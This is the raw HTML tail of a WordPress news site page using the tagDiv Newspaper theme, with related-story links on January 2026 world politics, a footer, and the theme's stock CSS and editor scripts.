                <div class="td-module-thumb"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LAVROV Reminds to MACRON: A RUDENESS"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS">LAVROV Reminds to MACRON: A RUDENESS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6974adf48fc62" data-td_block_id="td_uid_9_6974adf48fc62"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6974adf48fc62" data-td_block_id="td_uid_9_6974adf48fc62"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Are We Leaving NATO?: Question MELONI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI">Are We Leaving NATO?: Question MELONI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:21:04+00:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/more-demolitions-in-the-middle-east-by-israel/" rel="bookmark" title="More Demolitions in The Middle East by Israel"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="More Demolitions in The Middle East by Israel"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/more-demolitions-in-the-middle-east-by-israel/" rel="bookmark" title="More Demolitions in The Middle East by Israel">More Demolitions in The Middle East by Israel</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:06:53+00:00" >January 22, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="LAVROV Reminds to MACRON: A RUDENESS"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS">LAVROV Reminds to MACRON: A RUDENESS</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:12:34+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 6974adf4a5fad
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6974adf4a6106"></textarea>
						<div id="td_live_css_uid_1_6974adf4a6106" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6974adf4a6106');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6974adf4a6106");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 11:33:08 -->